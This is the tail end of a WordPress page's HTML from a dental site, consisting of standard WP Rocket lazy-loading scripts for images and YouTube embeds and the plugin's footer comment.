<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.supersmiles.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->